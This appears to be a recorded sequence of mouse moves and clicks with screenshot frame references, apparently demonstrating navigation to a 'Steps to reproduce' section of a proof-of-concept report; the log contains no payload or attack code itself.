
{"action": "mouse_move", "coordinate": [819, 716]}

{"action": "mouse_move", "coordinate": [690, 552]}

{"action": "mouse_move", "coordinate": [629, 490]}

{"action": "mouse_move", "coordinate": [700, 228]}

{"action": "left_click", "coordinate": [977, 581]}

Step: Select Steps to reproduce under Proof Of Concept and right-click its payload line
{"action": "left_click", "coordinate": [235, 470]}

{"action": "right_click", "coordinate": [753, 468]}
